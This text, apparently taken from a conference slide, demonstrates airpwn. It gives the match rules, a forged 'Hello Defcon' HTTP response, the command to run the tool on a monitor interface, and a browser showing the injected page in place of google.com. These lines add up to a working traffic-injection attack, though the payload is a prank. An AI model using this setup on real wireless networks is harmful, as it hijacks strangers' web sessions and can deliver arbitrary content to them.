 AIRPWN EXAMPLE
$ cat conf/greet_html
begin greet_html
match ^(GET|POST)
ignore ^GET [^ ?]+\.(jpg|jpeg|gif|png|tif|tiff)
response content/greet_html
$ cat content/greet_html
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html
<html><head><title>HELLO DEFCON!</title>
</head><body>
<blink><font size=+5 color=red>
Hello Defcon! Your wireless network is delicious!
</font>
</blink>
<p>
$ sudo ./airpwn -i mon0 -d mac80211 -c conf/greet_html
HELLO DEFCON - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
Go G
http://www.google.com
Hello Defcon!
Your wireless
network is
delicious!
Done